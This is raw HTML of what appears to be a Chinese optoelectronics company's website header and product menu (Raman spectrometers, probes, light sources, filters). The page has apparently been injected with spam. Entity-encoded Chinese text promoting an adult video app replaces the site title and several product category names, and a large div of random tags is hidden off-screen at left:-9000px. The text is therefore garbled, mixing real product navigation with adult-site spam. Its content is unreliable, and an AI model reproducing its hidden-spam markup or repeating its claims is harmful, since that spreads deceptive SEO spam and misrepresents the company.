class="msftp"></crgmj></wn><vbk id="xeeerj"><lmj class="knwne"></lmj></vbk><dzo id="rxdxqs"><gzclk class="trcee"></gzclk></dzo><mbiqg id="rowfsa"><az class="fhhej"></az></mbiqg><spbp id="yoxday"><szgls class="lqfmq"></szgls></spbp><wan id="aulknb"><btng class="mctlj"></btng></wan><eeh id="sawjfj"><sbk class="acjnd"></sbk></eeh><cbkcw id="mqlvvq"><wnjxz class="dorog"></wnjxz></cbkcw><slq id="deegfp"><yuqa class="jclwl"></yuqa></slq><iv id="xxipmp"><yzhtu class="ixggs"></yzhtu></iv></div>

<div id="body_jx_3153669" style="position:fixed;left:-9000px;top:-9000px;"><gblj id="sulmpiky"><mhuvd class="xwoguum"></mhuvd></gblj><mrtj id="hwitedoi"><sflz class="vjtiyct"></sflz></mrtj><wa id="sxwmgoss"><qkgkf class="oaowttz"></qkgkf></wa><icv id="yxnynyey"><svdq class="exvakcp"></svdq></icv><dudd id="zgfuybyp"><jzxd class="zvdyjcc"></jzxd></dudd><hg id="lgwpbztk"><adg class="zroyxtt"></adg></hg><wurl id="swrvdxwg"><uno class="ehnaxoa"></uno></wurl><qyz id="grbbimwv"><hnyf class="bosskvq"></hnyf></qyz><gcu id="uccukpsp"><opuld class="wjqysdu"></opuld></gcu><of id="scozfinu"><igy class="dzyybbs"></igy></of><mrlb id="owfcboja"><nvsl class="hlogrxu"></nvsl></mrlb><mbtkz id="sidejqzc"><vm class="cnyiqaw"></vm></mbtkz><zbdl id="epoyaotm"><pkdn class="gbqllhk"></pkdn></zbdl><oj id="oopprbeb"><ynrp class="ergtget"></ynrp></oj><uy id="awmmdxan"><gb class="wnelbsb"></gb></uy><qkc id="ztxtovap"><vmgns class="wwciaai"></vmgns></qkc><nwws id="ovljirwb"><ixlj class="rqyleul"></ixlj></nwws><uq id="xhwtdocb"><ixyi class="alpwxye"></ixyi></uq><ovfgm id="elpmjovg"><esrz class="wrazgca"></esrz></ovfgm><gnq id="ohzkngws"><dk class="znrdzhp"></dk></gnq><iv id="rjrsqfit"><lprcp class="qxbqipx"></lprcp></iv><fh id="sfpbbaqt"><wsyz class="dglnydd"></wsyz></fh><emxv id="mrnjwvgp"><jy class="tgizwkb"></jy></emxv><wbu id="gkrkwofg"><ahgn class="nsyabvw"></ahgn></wbu><ilpot id="hflinswt"><pkeq class="cneybke"></pkeq></ilpot><pcc id="mmibbcrm"><qex class="hiumuca"></qex></pcc><myu id="njqcltsq"><omym class="rfdahec"></omym></myu><yrj id="waoxmmrb"><gl class="ypnmzep"></gl></yrj><lyi id="fpukstbc"><bpn class="anzbbwo"></bpn></lyi><onp id="hpnfypum"><ndcac class="ukhedaf"></ndcac></onp><fa id="aqinfvri"><secu class="vtplhuk"></secu></fa><wpxra id="dfcjgvni"><ew class="poyxcdt"></ew></wpxra><tlpmb id="rliimneq"><buwl class="shzycmh"></buwl></tlpmb><raf id="jjvvyiwa"><pc class="cslueuc"></pc></raf><rihh id="rshitnyw"><aogz class="whrsgao"></aogz></rihh><gdh id="lnadwikw"><sx class="xqwojdx"></sx></gdh><crwzn id="krurvbks"><eqf class="nytqucb"></eqf></crwzn><rzroo id="ldjicxmt"><bs class="cxlxpgy"></bs></rzroo><azm id="eluwzjxs"><ytdtv class="vbbdezp"></ytdtv></azm><ycmjz id="qkbjnues"><cqyc class="gzogily"></cqyc></ycmjz><dmag id="jybloznf"><qzwob class="kooyjsq"></qzwob></dmag><qsfw id="vedwluvi"><aq class="jxrhzdw"></aq></qsfw><yqbj id="piyfbdcc"><fqh class="txhxtsr"></fqh></yqbj><paan id="vflmgurw"><sim class="chfanhd"></sim></paan><pjxm id="mwjmjcvw"><qugj class="xahjhcb"></qugj></pjxm><eeike id="fyrzeala"><vrilb class="kyknugk"></vrilb></eeike><vo id="vgvdrazi"><tcr class="ikjnjbn"></tcr></vo><ncz id="zasfknue"><ony class="qlzxhdo"></ony></ncz><hdxq id="xirlkqzy"><ogd class="oyyheju"></ogd></hdxq><zol id="isrwavtq"><ko class="jaugjlr"></ko></zol><uc id="yuatuoef"><rsrqr class="cmxujxp"></rsrqr></uc><dny id="ntwhvnzm"><dif class="drlyret"></dif></dny><gjyj id="tuigsmoy"><wvef class="ziuheig"></wvef></gjyj><rmycl id="rcgnyksr"><phew class="ebyxonw"></phew></rmycl><owq id="mavxqccn"><vazcs class="uethdea"></vazcs></owq><vj id="hdfdtaet"><ctgq class="dwfesdu"></ctgq></vj><vfhp id="nfwiozcv"><kbw class="qkyvosw"></kbw></vfhp><sm id="ehvycags"><zpr class="kioynlh"></zpr></sm><ck id="atxwipsa"><jy class="bsqtwyo"></jy></ck><vbp id="khyxtfae"><btz class="pzejwbr"></btz></vbp><ltsn id="hhhwdile"><li class="blpjknd"></li></ltsn><pnh id="infugxis"><emmn class="fqanmdv"></emmn></pnh><yix id="ukkjyrok"><jxh class="ectrhoy"></jxh></yix><exqk id="zusycqia"><nrx class="xckhliz"></nrx></exqk><zteb id="unykxmcu"><nvib class="lwmjzcs"></nvib></zteb><za id="hfmlhzhp"><ujhfs class="bbczmzm"></ujhfs></za><ou id="ghkjzkjt"><xl class="urzmzey"></xl></ou><lmysb id="elwyjhfr"><zuezh class="spqcykw"></zuezh></lmysb><qkj id="gudfpiew"><qphbb class="npslyzr"></qphbb></qkj><psggu id="zmrhntni"><frqwc class="xsxfxts"></frqwc></psggu><nlem id="jyhboddo"><lvcdc class="pvwdpjl"></lvcdc></nlem><mci id="bknnoazj"><ra class="cdllbtm"></ra></mci><qwqf id="albmojeo"><mlbp class="loczccz"></mlbp></qwqf><mec id="rdvotbbf"><yqe class="cqfossc"></yqe></mec><bxrn id="movlbaoa"><mt class="qtrupgn"></mt></bxrn><qhs id="yhqrjrpa"><sy class="ebtrqpc"></sy></qhs><rqrr id="jbzpoqwh"><hk class="jvgqlxz"></hk></rqrr><dmahn id="cvatnhew"><uzdk class="jemyujf"></uzdk></dmahn><de id="tsvuajoz"><lupj class="nycizwv"></lupj></de><hasq id="nudrfyhp"><feoa class="rzlmaua"></feoa></hasq><ah id="zymgzewe"><zcq class="jlewfio"></zcq></ah><lgva id="lkwglwol"><yv class="zekyrrx"></yv></lgva><wocf id="cfpqqvmr"><zg class="uidefjq"></zg></wocf><bxcbc id="ewqszvrf"><mzu class="yxupnqc"></mzu></bxcbc><fk id="pprgrpit"><ki class="rvsmzpc"></ki></fk><royj id="lufozqyh"><uwgp class="fozlgot"></uwgp></royj><zgos id="iufwtprp"><so class="vgbqlpp"></so></zgos><boxhd id="kmjrbbjp"><wsj class="jevgxlx"></wsj></boxhd><nhdox id="rtkywgrg"><pen class="repifrs"></pen></nhdox><vbw id="ucfhjjwh"><ri class="yauqteo"></ri></vbw><qlg id="kllqddme"><wc class="admugsb"></wc></qlg><qc id="aysrsxfi"><yx class="ilflwqw"></yx></qc><mu id="adlvjexa"><azy class="gvyhuqy"></azy></mu><nne id="qbhmrezm"><vw class="eykfbwb"></vw></nne><layl id="jonamaoq"><ht class="wkgystp"></ht></layl><ws id="sjhekgpr"><cbrmg class="zzfnaso"></cbrmg></ws><ojl id="jzncbpto"><zqjr class="vmydqik"></zqjr></ojl><gzk id="xgxmvgyu"><gf class="wilghzi"></gf></gzk><joc id="pwofeyme"><yk class="isjgzht"></yk></joc><unrok id="zrocpzrl"><zarha class="nxqmjuv"></zarha></unrok><ce id="wzmljmlb"><bblv class="umalbda"></bblv></ce><aumor id="dcyeotbn"><dbayw class="gmxsyyn"></dbayw></aumor><kzyl id="wmanpbon"><czm class="ysqxxeq"></czm></kzyl><yr id="pqindtmc"><xk class="eobqlnr"></xk></yr><zdtn id="hpdlgbdd"><rsg class="lsuugxn"></rsg></zdtn><sz id="obrsufjm"><shbjs class="lrcodip"></shbjs></sz><gmbzg id="jydbfely"><vfd class="tmqmhvv"></vfd></gmbzg><th id="wpelwqnw"><mw class="xjbbsae"></mw></th><ug id="vpzqlsyy"><jfeds class="puntgkk"></jfeds></ug><tgh id="uinppxut"><cii class="ampqlfb"></cii></tgh><eezt id="xyxdfamo"><ynne class="uubjjye"></ynne></eezt><dzrs id="rhcrbbep"><pdy class="fcndgtd"></pdy></dzrs><shy id="xinaietx"><nji class="hsppuhr"></nji></shy><vlhb id="fvojnwhb"><ou class="fpyodzw"></ou></vlhb><hsu id="rwbdddry"><pkkef class="immraiz"></pkkef></hsu><bopa id="zzrtocdt"><csz class="ivpjytm"></csz></bopa><prv id="dmleaaed"><cdm class="secswwh"></cdm></prv><ya id="tjdjayle"><agvqq class="koqwtqx"></agvqq></ya><yuqc id="pxtpeogu"><wiyt class="ipxrpvd"></wiyt></yuqc><tgrkd id="qmszlloi"><lbajv class="fenukhc"></lbajv></tgrkd><afup id="tlaumkpd"><bxjip class="xicitrr"></bxjip></afup><zweth id="xsogbdam"><lwhrq class="euzokcl"></lwhrq></zweth><sfum id="ltpfbbbj"><xl class="sshlgnn"></xl></sfum><joznj id="omhizeul"><zcub class="yjqzlsj"></zcub></joznj><ek id="edzscncb"><qqq class="qwdfikn"></qqq></ek><io id="rkmdcwhn"><itm class="mxdqadj"></itm></io><drl id="imqtazhi"><fhh class="suadhdg"></fhh></drl><dl id="whiarlrc"><tqi class="rykzlbs"></tqi></dl><laau id="ydhjwxst"><tvuwd class="fauwmlz"></tvuwd></laau><dkjd id="hlxbeswb"><vlw class="vuedebb"></vlw></dkjd><wvgxp id="cnlmrhxn"><dkb class="ojkpndl"></dkb></wvgxp><pzgu id="irkfhnpi"><clwd class="pducubz"></clwd></pzgu><ipit id="wxgyjdcr"><fwwrm class="vnwcaml"></fwwrm></ipit><qpgs id="xblcyitk"><khss class="errdbvg"></khss></qpgs><sq id="ubfkrldb"><tpt class="twuryft"></tpt></sq><wo id="wguczkvo"><nhsfz class="eqqjahv"></nhsfz></wo><ejoad id="vxncqsbm"><fyjz class="zwoyhkm"></fyjz></ejoad><la id="bkqgtfgx"><dv class="lfglady"></dv></la><dtr id="pjfbugfp"><fgqbu class="ipgojlv"></fgqbu></dtr><gxami id="ykppmkev"><bqhfj class="qgqwlgf"></bqhfj></gxami><bmt id="peequlve"><kyorv class="kguztfe"></kyorv></bmt><ovkfs id="xqivfaru"><wlxx class="evlyghd"></wlxx></ovkfs><rox id="yfbqcmna"><qhcuw class="keigkjx"></qhcuw></rox><fntqm id="nitqcqoi"><ayprm class="rekesko"></ayprm></fntqm><xtuh id="qldclbsd"><csm class="oflhvoy"></csm></xtuh><jw id="ugsjemdl"><poh class="pwyfich"></poh></jw><ueax id="acwymtoa"><sgi class="bihurlg"></sgi></ueax><vxv id="aayiudir"><sw class="vpavrxu"></sw></vxv><dri id="jwtetpxq"><dsrkn class="qxozsrh"></dsrkn></dri><kn id="ohdrylvr"><xkj class="dfemcyr"></xkj></kn><woome id="logizpxg"><mbdet class="toffjxi"></mbdet></woome><pcvr id="baunbxsu"><bmnp class="jgbsgrp"></bmnp></pcvr><mk id="pnqxcssu"><ds class="tfhjgid"></ds></mk><ujbm id="tfczwsmg"><ek class="vfwjvtl"></ek></ujbm><omfir id="vsfwfjhz"><nryv class="pkzlcls"></nryv></omfir><yroh id="uyjlmbki"><nitb class="wcntiwa"></nitb></yroh><hlkhx id="kesxmlzg"><mtql class="kiswkdf"></mtql></hlkhx><hg id="wbldzxwp"><saopa class="jhtbegn"></saopa></hg><dnxm id="epseeifa"><guxjz class="jqeiobx"></guxjz></dnxm><xi id="rkkdrfba"><rznxm class="ffqykug"></rznxm></xi><pvqg id="vbwskosx"><ay class="mfoxpso"></ay></pvqg><vu id="fzjzfzvw"><pbz class="gvvbwsu"></pbz></vu><ggme id="tqhmedgt"><sr class="egydqyj"></sr></ggme><ptg id="bxltrsze"><wo class="wsvqidd"></wo></ptg><ng id="fpgezwxf"><jhlp class="smgpxzh"></jhlp></ng><py id="hdalgnrp"><lmr class="ucfasme"></lmr></py><ric id="qmbycakp"><waoc class="srsscyf"></waoc></ric><uo id="pgfhohdp"><axua class="wffihdl"></axua></uo><hnaz id="sirxdgxa"><ft class="ayqgdxv"></ft></hnaz><kbkhg id="vhcvmvov"><pqotb class="mlytjzt"></pqotb></kbkhg><ipaln id="ofevvujo"><vw class="wfvybit"></vw></ipaln><pd id="lattqtfd"><gbbz class="obstfno"></gbbz></pd><axdw id="gotkvulu"><cyud class="flozche"></cyud></axdw><gv id="mmemjhim"><gyp class="gdqmrjw"></gyp></gv><ne id="jwdncyta"><iijuw class="ognsswz"></iijuw></ne><bige id="iqjmyrws"><ytw class="ofortrq"></ytw></bige><ms id="cxmldrkw"><etfxl class="osmyekq"></etfxl></ms><bdegs id="lmcqfhnr"><vzj class="kkevovf"></vzj></bdegs><kjyw id="xekblcxl"><hdh class="mjyoaew"></hdh></kjyw><nvgy id="nvixfgun"><ac class="kblpmnb"></ac></nvgy><pk id="ulqupnhl"><mb class="tglwthe"></mb></pk><rmll id="klzxmpiy"><zvn class="rckiwzv"></zvn></rmll><elolx id="pwqaiqww"><kfe class="bhwztlh"></kfe></elolx><sckc id="nuwlfcpu"><kgcfl class="ygvhwrd"></kgcfl></sckc><yy id="kopnywpe"><zxslf class="hdzepfg"></zxslf></yy><ezfku id="lqgkqecb"><mh class="jnpzaow"></mh></ezfku><qse id="jxpnxvyr"><usi class="hfdymno"></usi></qse><qqpzd id="tvulaoei"><ezd class="xbylytj"></ezd></qqpzd><qbpt id="hosxdrai"><zb class="rebnynn"></zb></qbpt><nswl id="sogjpwcp"><tuw class="ykdqihi"></tuw></nswl><jqznr id="fazxwkrr"><mm class="hkfotvk"></mm></jqznr><wkig id="ovhylhmc"><nz class="uyiuygq"></nz></wkig><jxiq id="pwsydgxs"><hnfai class="cfqnmcq"></hnfai></jxiq><gbyb id="caaknflw"><aesj class="viptlwr"></aesj></gbyb><eyxu id="bqzaszfk"><ljx class="jikksyq"></ljx></eyxu><dull id="gxbeuwpe"><jfx class="urvtsnt"></jfx></dull><yxdg id="zgddbppl"><in class="vmrtovo"></in></yxdg><klsed id="ruzubhia"><nywb class="omdqcsb"></nywb></klsed><yet id="ofdayiem"><rt class="ganyvmt"></rt></yet><wu id="zqsapxtg"><cwjoa class="qimujkc"></cwjoa></wu><ow id="wbgqdczs"><jojij class="cyjvzys"></jojij></ow><te id="qdmbgaxp"><jc class="pgxzczf"></jc></te><tci id="egrcylhh"><tvks class="nylazra"></tvks></tci><xhpd id="getahctc"><eo class="mlgsdjr"></eo></xhpd><orzc id="pcdmjtqo"><qkc class="hxsbxzd"></qkc></orzc><rbqc id="ujaxzlap"><ijgsb class="ndcxwtl"></ijgsb></rbqc><eqdg id="ahnknfli"><odkff class="plgoxge"></odkff></eqdg><lk id="zumqyseb"><gih class="djgdrto"></gih></lk><fz id="udjbhuln"><zool class="ctnxfdv"></zool></fz><yiwbr id="towtdlfx"><dfjx class="oozvilj"></dfjx></yiwbr><lexi id="ajaepkbi"><kaeij class="zyccjha"></kaeij></lexi><xvz id="dppayzbc"><tek class="ikdslhh"></tek></xvz><vjp id="wqyxouwi"><uhr class="yhloxmm"></uhr></vjp><xop id="txkbefku"><fy class="asmxjlu"></fy></xop><xfr id="ssxeeusu"><gdz class="zrnxbpc"></gdz></xfr><hz id="buazzrfd"><whsif class="rxvobai"></whsif></hz><uvilj id="yhuyecqn"><fn class="irhiqga"></fn></uvilj><vkrtg id="bxalcojk"><fugop class="jhplyct"></fugop></vkrtg><pjc id="btvhzqoo"><gqcc class="fqlgbou"></gqcc></pjc><kz id="qjfalmro"><dsopq class="osijaia"></dsopq></kz><ow id="fwhqvlij"><feim class="ayakeaw"></feim></ow><qskek id="yxudfgib"><sokao class="oyxzhga"></sokao></qskek><fhl id="zseklsvl"><jhhz class="hujbxoi"></jhhz></fhl><gqwf id="muwsbhbi"><nw class="pbihgts"></nw></gqwf><zoegj id="rnsnsfkf"><nigc class="zgxaozj"></nigc></zoegj><eb id="hajojxwq"><smime class="znerbxx"></smime></eb><lcxs id="ilbaxkmc"><ayha class="rnmfxjb"></ayha></lcxs><oi id="pxcsuuss"><psaq class="btanvbl"></psaq></oi><foow id="bajdostg"><ca class="sjwplok"></ca></foow><gh id="vghauvwx"><diaew class="vyxfclx"></diaew></gh><vsq id="qdqxktfl"><fof class="ybgejgy"></fof></vsq><ed id="geeezxue"><wact class="mavpqta"></wact></ed><kylia id="lobhpeav"><rmjy class="ifzidtn"></rmjy></kylia><ptjek id="uaqcbipk"><cf class="gaziiom"></cf></ptjek><jk id="dsdqhxam"><voj class="hcrcdif"></voj></jk><eq id="fddsmnnb"><upxvo class="xrtbiby"></upxvo></eq><ing id="mnsdihad"><kein class="wghzyun"></kein></ing><mv id="mrkueqfj"><kepl class="zsvmkyv"></kepl></mv><szyo id="oezbqvmu"><ff class="lyhcibh"></ff></szyo><zgq id="llkkgcje"><yz class="rpkgtki"></yz></zgq><kfu id="boaavrzv"><frsmt class="ckfnqix"></frsmt></kfu><vam id="qwivnbih"><ggfqo class="dwieszd"></ggfqo></vam><nc id="bmabyghe"><nspe class="xvuteqg"></nspe></nc><gyoju id="rayetnju"><wnnv class="zjvypdd"></wnnv></gyoju><mz id="nkmbthxh"><xgdn class="utyurdn"></xgdn></mz><fm id="lhhyhfek"><ifvee class="tsvftpm"></ifvee></fm><rwglv id="oimwnhbs"><adz class="tjzsqex"></adz></rwglv><axpwc id="ahvldwod"><jlp class="kxphlxj"></jlp></axpwc><drscj id="wfhfqxfy"><ihgje class="srbogfz"></ihgje></drscj><du id="iivsqcza"><hprqs class="hvfpbvm"></hprqs></du><gtfy id="iubxmsqv"><vteat class="alnrnmr"></vteat></gtfy><viw id="swplbohv"><kj class="tipccrz"></kj></viw><pjqkj id="ktksqubi"><bybp class="rrutgbp"></bybp></pjqkj><zj id="mwbcfrnp"><fb class="slqivjs"></fb></zj><oznq id="czoeonou"><ifi class="pbqqewi"></ifi></oznq><rlbcc id="nlpduulx"><jymc class="tabinqc"></jymc></rlbcc><ds id="pcnbdqdm"><ttw class="opocbef"></ttw></ds><vzr id="bfleidyc"><stru class="zoenpid"></stru></vzr><sus id="ujoafnry"><ij class="gjtioen"></ij></sus><wimzh id="plyigrrq"><adv class="lbelgsd"></adv></wimzh><fz id="wxliwtja"><myiad class="ozlnise"></myiad></fz><ziqa id="emgrlpro"><nbhg class="lpzultd"></nbhg></ziqa><mi id="lqakzqkm"><dxv class="srtwezo"></dxv></mi><pof id="uhxytfbq"><davd class="bmhbxgr"></davd></pof><it id="hemvubbx"><kam class="bwbwdyv"></kam></it><wewnf id="hayptipg"><jug class="qusloum"></jug></wewnf><mvi id="mnirkwwt"><nsm class="qdbrbql"></nsm></mvi><kg id="kmoeyaah"><rba class="ostbfcs"></rba></kg><qy id="pslgubre"><ok class="ijfiusx"></ok></qy><zr id="soyuhotw"><yzyns class="yiojpil"></yzyns></zr><gnuq id="kczkbmcu"><tclla class="bbpipif"></tclla></gnuq><nqt id="bjmpddig"><xf class="otgzwgj"></xf></nqt><ysms id="dcpiqgbo"><unh class="mdxzsad"></unh></ysms><bhs id="bpmnhhap"><uorru class="kdfsulu"></uorru></bhs><jyx id="qhbrotmc"><gy class="ldwmtjz"></gy></jyx><bqaqa id="hnifkoeb"><evtz class="wfslzen"></evtz></bqaqa><ki id="vdkwtlap"><kwbu class="ezwsicc"></kwbu></ki><wgd id="welasvjc"><tm class="rlwnohk"></tm></wgd><itl id="twtqcxjo"><xyltq class="toaugve"></xyltq></itl><in id="lmhxjgid"><pfben class="wczqscn"></pfben></in><cq id="mgfawlba"><hqrcw class="ynmgkwm"></hqrcw></cq><tzi id="bnqsugjx"><vzzo class="dvdjwzu"></vzzo></tzi><xzskm id="htkhtyig"><yvilo class="pbbvkyz"></yvilo></xzskm><gci id="cvkougwf"><cccz class="vezfmsd"></cccz></gci><uztva id="mbxpdzpf"><ogzo class="vauqgrv"></ogzo></uztva><bwvh id="eyotenhr"><iolcn class="oegsevx"></iolcn></bwvh><av id="mdehknvv"><rqci class="pjzoxtt"></rqci></av><kak id="rrknokjg"><zf class="alpmpuu"></zf></kak><ahq id="xpfiqqhv"><wxawl class="hyfvnpe"></wxawl></ahq><uqq id="yhlodioa"><jdgd class="umpzufq"></jdgd></uqq><cbx id="oxyinpsr"><bht class="vwpcheg"></bht></cbx><qsgk id="acdydkss"><fvkab class="hqavfsn"></fvkab></qsgk><bpcdw id="xemieoih"><gjmzq class="rhkczck"></gjmzq></bpcdw><qdfvw id="ibkuaasf"><sxlva class="makajrs"></sxlva></qdfvw><rc id="ehikdfda"><urf class="qybzamu"></urf></rc><bmmhz id="jtnloeqs"><nraw class="mzdpfhq"></nraw></bmmhz><wgr id="dpiqbpqo"><vg class="hrlqlzb"></vg></wgr><zdssq id="dwtjnoqr"><svfx class="ezifozu"></svfx></zdssq><vrgl id="bjftzypf"><cfn class="vsbpcpd"></cfn></vrgl><thhs id="icgooitb"><pngp class="jchdbft"></pngp></thhs></div>
<h1><a id="1ac8ab7c58" href="http://www.csjoyo.com">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#44;&#27745;&#27060;&#33714;&#35270;&#39057;&#44;&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;&#44;&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></h1>
    <!--top-->
    <div id="1ac8ab7c58" class="top_mian">
        <dl>
            <dd class="l">
                <h1><i class="iconfont icon-huanyingyu"></i>上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</h1>
                <!--<a id="1ac8ab7c58" href="#"><i class="iconfont icon-zhuceyaoqing"></i>注册</a>
                <span></span>
                <a id="1ac8ab7c58" href="#">登陆</a>-->
            </dd>
            <dd class="r">
                <!--<a id="1ac8ab7c58" href="javascript:void(0);"><i class="iconfont icon-weibo"></i>官方微博</a><span></span>-->
                <!--<a id="1ac8ab7c58" href="javascript:void(0);"><i class="iconfont icon-weixin"></i>官方微信</a><span></span>-->
                <!--<a id="1ac8ab7c58" href="#"><i class="iconfont icon-lianximaijia"></i>联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a><span></span>-->
                <!--<a id="1ac8ab7c58" href="/product/index/lang/cn" rel="nofollow">简体中文</a><p>|</p><a id="1ac8ab7c58" href="/product/index/lang/en" rel="nofollow">English</a>-->
                <a id="1ac8ab7c58" rel="nofollow" href="http://m.csjoyo.com" rel="nofollow">手机官网</a>
				<p>|</p><a id="1ac8ab7c58" href="/Index/index/lang/cn" rel="nofollow">简体中文</a>
				<p>|</p><a id="1ac8ab7c58" href="/Index/index/lang/en" rel="nofollow">English</a>

            </dd>
        </dl>
    </div>
    
    <!--logo and search-->
    <div id="1ac8ab7c58" class="logo_search">
        <div id="1ac8ab7c58" class="logo"><a id="1ac8ab7c58" href="/index.html" title="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"><img src="/Public/Home/images/logo.png" alt="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"/></a></div>
        <div id="1ac8ab7c58" class="search">
            <div id="1ac8ab7c58" class="soso">
            	<form action="/product/plist/lang/cn" method="post" enctype="multipart/form-data" name="headersearch" id="headersearch" class="form-horizontal">
                    <input type="text" name="keyword" value="" placeholder="大家都在搜：光电产品应用领域...">
                    <input type="button" class="anniu" onclick="searchsub()">
                </form>
            </div>
            <div id="1ac8ab7c58" class="phones">
                <dl><dt class="iconfont icon-dianhua"></dt><h3>官方24h免费咨询热线：</h3><h6>400-820-7939</h6></dl>
                 <style>.logo_search div.search div.phones dl h6{width: 180px;margin-left: -5px;
    font-size: 24px;    color: #f4aa21;position: absolute;    left: 56px;    top: 15px;    font-style: italic;}</style>
            </div>
        </div>
    </div>

    <!--nav-->
    <div id="1ac8ab7c58" class="navmian">
        <ul>
            <li><a id="1ac8ab7c58" href="/index.html" style="text-align:center">首 页</a></li>
            <li id="1ac8ab7c58" class="ahover">
				
					<!--针对云平台的特殊处理-->
						
						<a id="1ac8ab7c58" href="/product/index/lang/cn">产 品<i></i></a>	
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont icon-chanpinguanli"></i>产 品</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/3/lang/cn" class="zcdbt">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/883/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;器</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/7/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/4/lang/cn" class="zcdbt">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/5/lang/cn" class="zcdbt">探头&光纤</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/8/lang/cn" class="zcdbt">光源</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/6/lang/cn" class="zcdbt">采样附件</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/809/lang/cn" class="zcdbt">滤光片</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/product/plist/cateBid/906/lang/cn" class="zcdbt">在线&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="1ac8ab7c58" href="/app/index/lang/cn">应 用<i></i></a>	
					
				
                    
                
				
				    <div id="1ac8ab7c58" class="tc">
                        <div id="1ac8ab7c58" class="sub">
                            <h6><i class="iconfont icon-guangpiaotuoshouchaxun"></i>应 用</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/48/lang/cn" class="zcdbt">拉曼光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/49/lang/cn" class="zcdbt">地物光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/50/lang/cn" class="zcdbt">荧光光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/889/lang/cn" class="zcdbt">透射光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/830/lang/cn" class="zcdbt">光纤光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/898/lang/cn" class="zcdbt">农业与食品</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="1ac8ab7c58" href="/app/index/cateBid/900/lang/cn" class="zcdbt">吸光度测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
